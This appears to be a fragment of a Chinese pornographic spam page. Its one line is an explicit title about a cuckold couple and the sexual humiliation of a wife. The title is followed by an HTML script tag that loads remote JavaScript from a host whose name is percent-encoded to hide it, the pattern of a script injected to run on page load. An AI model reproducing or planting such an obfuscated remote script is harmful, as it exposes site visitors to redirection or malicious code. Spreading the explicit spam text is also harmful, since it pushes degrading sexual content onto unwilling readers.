 【顶级NTR骚妻】调教老婆人人操教程！[北京快乐夫妻]的绿帽生活，媳妇被单男猛操自己边上羞辱撸管！<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>